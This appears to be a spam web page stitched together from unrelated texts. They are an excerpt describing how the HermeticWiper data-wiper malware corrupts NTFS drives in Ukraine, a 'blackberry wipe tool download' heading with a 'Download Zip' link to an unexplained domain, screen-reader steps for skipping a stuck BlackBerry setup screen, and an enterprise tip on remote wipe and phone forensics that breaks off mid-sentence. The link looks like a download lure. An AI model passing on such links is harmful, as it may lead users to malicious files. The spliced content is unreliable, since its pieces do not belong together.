 In addition to suffering a full-scale military invasion in recent weeks, Ukraine is also being subjected to numerous cyberattacks aimed at crippling its organizations and digital infrastructure. One of the latest of these is HermeticWiper, a new data wiper malware that targets infrastructure and defense sectors in Ukraine, with additional reports of compromised systems coming from Lithuania and Latvia.

blackberry wipe tool download

Download Zip === https://lomogd.com/2xwYe5

By using a hex editor like HxD before and after launching, you can reveal the damage that HermeticWiper is causing to the C:\ disk. Before execution, you can see the standard 52 90 4E 54 46 53 20 bytes (shown in Figure 6) that represent the start of an NTFS formatted drive. After HermeticWiper begins to run, the threat corrupts those bytes, as you can see in Figure 7. The malicious wiper will continue to change these values as it completes its execution.

When HermeticWiper has finished corrupting the C:\ drive, the malware restarts the affected system, which results in the dreaded Blue Screen of Death (BSOD). After attempting to restart again, the victim will be greeted with a new message indicating that their operating system is missing, as shown in Figure 8. The C:\ drive is now wiped, and the system is inoperable.

You will hear the Screen Reader start reading off comments about Blackberry ID, even though you will see the Wi-Fi setup screen that you've been stuck on for weeks. Wait until you heard the Screen Reader say "Skip" then IMMEDIATELY double tap the screen at the top right (where it says "You need a data connection to continue"), then swipe to the left with one finger. Repeat this three times.

Software update will take a VERY long time but will eventually tell you it can't connect to Blackberry infrastructure and offer you the option to swipe left or set up Wi-Fi. SWIPE LEFT! (We don't want to go back to that Wi-Fi screen....)

BYOD security best practices for enterprises should include setting a PIN and/or password and remote data wiping. That's a given. However, the efficacy and reliability of remote-wipe capabilities varies from one mobile device to another. In this tip, let's look at what invoking a remote wipe really does on today's smartphones and tablets, and steps that IT organizations can take to increase their confidence in what is often a critical stop-loss measure.

A lost mobile device exposes both employee and employer to the risks of identity theft and breach of data. Locking a mobile device with a PIN or password can deter casual data loss, but it's not enough to prevent criminals or law enforcement from using forensic tools to dump any data stored in flash memory. For example, someone in physical possession of a lost iPhone can run F/OSS Lantern Lite (a common open source UI tool for iOS device imaging), connect to the iPhone, enter DFU mode and dump the phone's file system. From there, tools can be used to recover deleted files and crack short passcodes. Similar forensic tools exist for Android and even BlackBerry.

Remote data wipe helps manage the risk of data loss. You might think remote wipe is an easy way to remove all user files from flash memory. However, many devices support more than one kind of